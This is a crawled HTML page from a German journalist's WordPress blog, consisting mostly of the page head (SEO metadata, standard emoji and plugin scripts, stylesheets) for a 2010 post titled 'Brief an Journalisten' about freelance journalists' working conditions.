

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/brief-an-journalisten-2/
body_size: 18453
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Brief an Journalisten  - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/brief-an-journalisten-2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brief an Journalisten  - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:description" content="&#8230;Weißt Du auch was Schriftstellerei, als Nahrungszweig getrieben, an sich selbst, und besonders heutzutage in Deutschland ist? Es ist das elendeste, ungewisseste und verächtlichste Handwerk, das ein Mensch treiben kann &#8211; der sicherste Weg im Hospital zu sterben &#8230; Ich weiß was Du mir sagen wirst &#8211; Romane, Schauspiele, Zeitschriften, Taschenbücher &#8211; und die Beispiele &hellip; Brief an Journalisten weiterlesen &rarr;" />
	<meta property="og:url" content="https://www.takkiwrites.com/brief-an-journalisten-2/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="article:published_time" content="2010-03-30T08:31:13+00:00" />
	<meta name="author" content="takki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@takkiwrites" />
	<meta name="twitter:site" content="@takkiwrites" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="takki" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.takkiwrites.com/brief-an-journalisten-2/#article","isPartOf":{"@id":"https://www.takkiwrites.com/brief-an-journalisten-2/"},"author":{"name":"takki","@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"headline":"Brief an Journalisten","datePublished":"2010-03-30T08:31:13+00:00","mainEntityOfPage":{"@id":"https://www.takkiwrites.com/brief-an-journalisten-2/"},"wordCount":321,"commentCount":1,"publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"keywords":["dju","Fair Pay","freie Journalisten","Journalismus","Journalisten","Literatur-Café","Schreiben","Streik","Tageszeitungen","Titus Müller","Verdi","Vergütungsregeln","Zeitung"],"articleSection":["Journalismus","Schreiben"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.takkiwrites.com/brief-an-journalisten-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.takkiwrites.com/brief-an-journalisten-2/","url":"https://www.takkiwrites.com/brief-an-journalisten-2/","name":"Brief an Journalisten - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"datePublished":"2010-03-30T08:31:13+00:00","breadcrumb":{"@id":"https://www.takkiwrites.com/brief-an-journalisten-2/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.takkiwrites.com/brief-an-journalisten-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/brief-an-journalisten-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Brief an Journalisten"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Brief an Journalisten-Kommentar-Feed" href="https://www.takkiwrites.com/brief-an-journalisten-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.takkiwrites.com/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.takkiwrites.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"67d639971c"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"3ca56261cc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
